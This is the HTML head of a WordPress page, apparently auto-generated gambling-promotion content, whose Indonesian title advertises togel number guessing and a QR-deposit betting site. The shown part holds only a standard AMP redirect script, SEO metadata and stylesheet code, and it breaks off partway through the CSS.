

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://shmoozepoint.com/mengetahui-lebih-dalam-permainan-togel-kira-kira-angka-situs-bo-deposit-qr-terhebat-barito-utara/
body_size: 27556
content:
<!-- =========================
     Page Breadcrumb   
============================== -->

<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">
<script type="text/javascript">
/* <![CDATA[ */
(()=>{var e={};e.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(e){if("object"==typeof window)return window}}(),function({ampUrl:n,isCustomizePreview:t,isAmpDevMode:r,noampQueryVarName:o,noampQueryVarValue:s,disabledStorageKey:i,mobileUserAgents:a,regexRegex:c}){if("undefined"==typeof sessionStorage)return;const d=new RegExp(c);if(!a.some((e=>{const n=e.match(d);return!(!n||!new RegExp(n[1],n[2]).test(navigator.userAgent))||navigator.userAgent.includes(e)})))return;e.g.addEventListener("DOMContentLoaded",(()=>{const e=document.getElementById("amp-mobile-version-switcher");if(!e)return;e.hidden=!1;const n=e.querySelector("a[href]");n&&n.addEventListener("click",(()=>{sessionStorage.removeItem(i)}))}));const g=r&&["paired-browsing-non-amp","paired-browsing-amp"].includes(window.name);if(sessionStorage.getItem(i)||t||g)return;const u=new URL(location.href),m=new URL(n);m.hash=u.hash,u.searchParams.has(o)&&s===u.searchParams.get(o)?sessionStorage.setItem(i,"1"):m.href!==u.href&&(window.stop(),location.replace(m.href))}({"ampUrl":"https:\/\/shmoozepoint.com\/mengetahui-lebih-dalam-permainan-togel-kira-kira-angka-situs-bo-deposit-qr-terhebat-barito-utara\/?amp=1","noampQueryVarName":"noamp","noampQueryVarValue":"mobile","disabledStorageKey":"amp_mobile_redirect_disabled","mobileUserAgents":["Mobile","Android","Silk\/","Kindle","BlackBerry","Opera Mini","Opera Mobi"],"regexRegex":"^\\\/((?:.|\\n)+)\\\/([i]*)$","isCustomizePreview":false,"isAmpDevMode":false})})();
/* ]]> */
</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Mengetahui Lebih Dalam Permainan Togel Kira-kira Angka Situs BO Deposit QR Terhebat Barito Utara</title>
	<meta name="description" content="Mengetahui Lebih Dalam Permainan Togel Kira-kira Angka Situs BO Deposit QR Terhebat Barito Utara" />
	<link rel="canonical" href="https://shmoozepoint.com/mengetahui-lebih-dalam-permainan-togel-kira-kira-angka-situs-bo-deposit-qr-terhebat-barito-utara/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Mengetahui Lebih Dalam Permainan Togel Kira-kira Angka Situs BO Deposit QR Terhebat Barito Utara" />
	<meta property="og:description" content="Mengetahui Lebih Dalam Permainan Togel Kira-kira Angka Situs BO Deposit QR Terhebat Barito Utara" />
	<meta property="og:url" content="https://shmoozepoint.com/mengetahui-lebih-dalam-permainan-togel-kira-kira-angka-situs-bo-deposit-qr-terhebat-barito-utara/" />
	<meta property="og:site_name" content="Shmoozepoint" />
	<meta property="article:published_time" content="2023-04-09T15:52:31+00:00" />
	<meta property="og:image" content="https://shmoozepoint.com/wp-content/uploads/2023/03/29-300x171.jpg" />
	<meta name="author" content="admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:title" content="Mengetahui Lebih Dalam Permainan Togel Kira-kira Angka Situs BO Deposit QR Terhebat Barito Utara" />
	<meta name="twitter:description" content="Mengetahui Lebih Dalam Permainan Togel Kira-kira Angka Situs BO Deposit QR Terhebat Barito Utara" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="admin" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="10 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://shmoozepoint.com/mengetahui-lebih-dalam-permainan-togel-kira-kira-angka-situs-bo-deposit-qr-terhebat-barito-utara/","url":"https://shmoozepoint.com/mengetahui-lebih-dalam-permainan-togel-kira-kira-angka-situs-bo-deposit-qr-terhebat-barito-utara/","name":"Mengetahui Lebih Dalam Permainan Togel Kira-kira Angka Situs BO Deposit QR Terhebat Barito Utara","isPartOf":{"@id":"https://shmoozepoint.com/#website"},"primaryImageOfPage":{"@id":"https://shmoozepoint.com/mengetahui-lebih-dalam-permainan-togel-kira-kira-angka-situs-bo-deposit-qr-terhebat-barito-utara/#primaryimage"},"image":{"@id":"https://shmoozepoint.com/mengetahui-lebih-dalam-permainan-togel-kira-kira-angka-situs-bo-deposit-qr-terhebat-barito-utara/#primaryimage"},"thumbnailUrl":"https://shmoozepoint.com/wp-content/uploads/2023/03/29-300x171.jpg","datePublished":"2023-04-09T15:52:31+00:00","author":{"@id":"https://shmoozepoint.com/#/schema/person/85d6eaf04f946636504b2b4b212b439d"},"description":"Mengetahui Lebih Dalam Permainan Togel Kira-kira Angka Situs BO Deposit QR Terhebat Barito Utara","breadcrumb":{"@id":"https://shmoozepoint.com/mengetahui-lebih-dalam-permainan-togel-kira-kira-angka-situs-bo-deposit-qr-terhebat-barito-utara/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://shmoozepoint.com/mengetahui-lebih-dalam-permainan-togel-kira-kira-angka-situs-bo-deposit-qr-terhebat-barito-utara/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://shmoozepoint.com/mengetahui-lebih-dalam-permainan-togel-kira-kira-angka-situs-bo-deposit-qr-terhebat-barito-utara/#primaryimage","url":"https://shmoozepoint.com/wp-content/uploads/2023/03/29.jpg","contentUrl":"https://shmoozepoint.com/wp-content/uploads/2023/03/29.jpg","width":1680,"height":960},{"@type":"BreadcrumbList","@id":"https://shmoozepoint.com/mengetahui-lebih-dalam-permainan-togel-kira-kira-angka-situs-bo-deposit-qr-terhebat-barito-utara/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://shmoozepoint.com/"},{"@type":"ListItem","position":2,"name":"Mengetahui Lebih Dalam Permainan Togel Kira-kira Angka Situs BO Deposit QR Terhebat Barito Utara"}]},{"@type":"WebSite","@id":"https://shmoozepoint.com/#website","url":"https://shmoozepoint.com/","name":"Shmoozepoint","description":"Panduan Dan Strategi Taruhan Basket","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://shmoozepoint.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://shmoozepoint.com/#/schema/person/85d6eaf04f946636504b2b4b212b439d","name":"admin","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://shmoozepoint.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/d1982995c68c4c4d4021ecd89168aa0a6838d12061233b0f917d84600a8318a8?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/d1982995c68c4c4d4021ecd89168aa0a6838d12061233b0f917d84600a8318a8?s=96&d=mm&r=g","caption":"admin"},"sameAs":["https://shmoozepoint.com"],"url":"https://shmoozepoint.com/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//kit.fontawesome.com' />
<link rel='dns-prefetch' href='//code.jquery.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Shmoozepoint &raquo; Feed" href="https://shmoozepoint.com/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://shmoozepoint.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fshmoozepoint.com%2Fmengetahui-lebih-dalam-permainan-togel-kira-kira-angka-situs-bo-deposit-qr-terhebat-barito-utara%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://shmoozepoint.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fshmoozepoint.com%2Fmengetahui-lebih-dalam-permainan-togel-kira-kira-angka-situs-bo-deposit-qr-terhebat-barito-utara%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='pgp-jquery-ui-css-css' href='//code.jquery.com/ui/1.13.1/themes/base/jquery-ui.css?ver=1.13.1' type='text/css' media='' />
<link rel='stylesheet' id='pgp_bootstrap-css' href='https://shmoozepoint.com/wp-content/plugins/postgeneratorpro/assets/css/wordpress-bootstrap.css?ver=6.9' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-archives-inline-css' type='text/css'>
.wp-block-archives{box-sizing:border-box}.wp-block-archives-dropdown label{display:block}
/*# sourceURL=https://shmoozepoint.com/wp-includes/blocks/archives/style.min.css */
</style>
<style id='wp-block-categories-inline-css' type='text/css'>
.wp-block-categories{box-sizing:border-box}.wp-block-categories.alignleft{margin-right:2em}.wp-block-categories.alignright{margin-left:2em}.wp-block-categories.wp-block-categories-dropdown.aligncenter{text-align:center}.wp-block-categories .wp-block-categories__label{display:block;width:100%}
/*# sourceURL=https://shmoozepoint.com/wp-includes/blocks/categories/style.min.css */
</style>
<style id='wp-block-heading-inline-css' type='text/css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://shmoozepoint.com/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-latest-comments-inline-css' type='text/css'>
ol.wp-block-latest-comments{box-sizing:border-box;margin-left:0}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment)){line-height:1.1}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment-excerpt p)){line-height:1.8}.has-dates :where(.wp-block-latest-comments:not([style*=line-height])),.has-excerpts :where(.wp-block-latest-comments:not([style*=line-height])){line-height:1.5}.wp-block-latest-comments .wp-block-latest-comments{padding-left:0}.wp-block-latest-comments__comment{list-style:none;margin-bottom:1em}.has-avatars .wp-block-latest-comments__comment{list-style:none;min-height:2.25em}.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-excerpt,.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-meta{margin-left:3.25em}.wp-block-latest-comments__comment-excerpt p{font-size:.875em;margin:.36em 0 1.4em}.wp-block-latest-comments__comment-date{display:block;font-size:.75em}.wp-block-latest-comments .avatar,.wp-block-latest-comments__comment-avatar{border-radius:1.5em;display:block;float:left;height:2.5em;margin-right:.75em;width:2.5em}.wp-block-latest-comments[class*=-font-size] a,.wp-block-latest-comments[style*=font-size] a{font-size:inherit}
/*# sourceURL=https://shmoozepoint.com/wp-includes/blocks/latest-comments/style.min.css */
</style>
<style id='wp-block-latest-posts-inline-css' type='text/css'>
.wp-block-latest-posts{box-sizing:border-box}.wp-block-latest-posts.alignleft{margin-right:2em}.wp-block-latest-posts.alignright{margin-left:2em}.wp-block-latest-posts.wp-block-latest-posts__list{list-style:none}.wp-block-latest-posts.wp-block-latest-posts__list li{clear:both;overflow-wrap:break-word}.wp-block-latest-posts.is-grid{display:flex;flex-wrap:wrap}.wp-block-latest-posts.is-grid li{margin:0 1.25em 1.25em 0;width:100%}@media (min-width:600px){.wp-block-latest-posts.columns-2 li{width:calc(50% - .625em)}.wp-block-latest-posts.columns-2 li:nth-child(2n){margin-right:0}.wp-block-latest-posts.columns-3 li{width:calc(33.33333% - .83333em)}.wp-block-latest-posts.columns-3 li:nth-child(3n){margin-right:0}.wp-block-latest-posts.columns-4 li{width:calc(25% - .9375em)}.wp-block-latest-posts.columns-4 li:nth-child(4n){margin-right:0}.wp-block-latest-posts.columns-5 li{width:calc(20% - 1em)}.wp-block-latest-posts.columns-5 li:nth-child(5n){margin-right:0}.wp-block-latest-posts.columns-6 li{width:calc(16.66667% - 1.04167em)}.wp-block-latest-posts.columns-6 li:nth-child(6n){margin-right:0}}:root :where(.wp-block-latest-posts.is-grid){padding:0}:root :where(.wp-block-latest-posts.wp-block-latest-posts__list){padding-left:0}.wp-block-latest-posts__post-author,.wp-block-latest-posts__post-date{display:block;font-size:.8125em}.wp-block-latest-posts__post-excerpt,.wp-block-latest-posts__post-full-content{margin-bottom:1em;margin-top:.5em}.wp-block-latest-posts__featured-image a{display:inline-block}.wp-block-latest-posts__featured-image img{height:auto;max-width:100%;width:auto}.wp-block-latest-posts__featured-image.alignleft{float:left;margin-right:1em}.wp-block-latest-posts__featured-image.alignright{float:right;margin-left:1em}.wp-block-latest-posts__featured-image.aligncenter{margin-bottom:1em;text-align:center}
/*# sourceURL=https://shmoozepoint.com/wp-includes/blocks/latest-posts/style.min.css */
</style>
<style id='wp-block-search-inline-css' type='text/css'>
.wp-block-search__button{margin-left:10px;word-break:normal}.wp-block-search__button.has-icon{line-height:0}.wp-block-search__button svg{height:1.25em;min-height:24px;min-width:24px;width:1.25em;fill:currentColor;vertical-align:text-bottom}:where(.wp-block-search__button){border:1px solid #ccc;padding:6px 10px}.wp-block-search__inside-wrapper{display:flex;flex:auto;flex-wrap:nowrap;max-width:100%}.wp-block-search__label{width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__button{box-sizing:border-box;display:flex;flex-shrink:0;justify-content:center;margin-left:0;max-width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{min-width:0!important;transition-property:width}.wp-block-search.wp-block-search__button-only .wp-block-search__input{flex-basis:100%;transition-duration:.3s}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden,.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__inside-wrapper{overflow:hidden}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__input{border-left-width:0!important;border-right-width:0!important;flex-basis:0;flex-grow:0;margin:0;min-width:0!important;padding-left:0!important;padding-right:0!important;width:0!important}:where(.wp-block-search__input){appearance:none;border:1px solid #949494;flex-grow:1;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;margin-left:0;margin-right:0;min-width:3rem;padding:8px;text-decoration:unset!important;text-transform:inherit}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper){background-color:#fff;border:1px solid #949494;box-sizing:border-box;padding:4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input{border:none;border-radius:0;padding:0 4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input:focus{outline:none}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) :where(.wp-block-search__button){padding:4px 8px}.wp-block-search.aligncenter .wp-block-search__inside-wrapper{margin:auto}.wp-block[data-align=right] .wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{float:right}
/*# sourceURL=https://shmoozepoint.com/wp-includes/blocks/search/style.min.css */
</style>
<style id='wp-block-group-inline-css' type='text/css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=https://shmoozepoint.com/wp-includes/blocks/group/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) 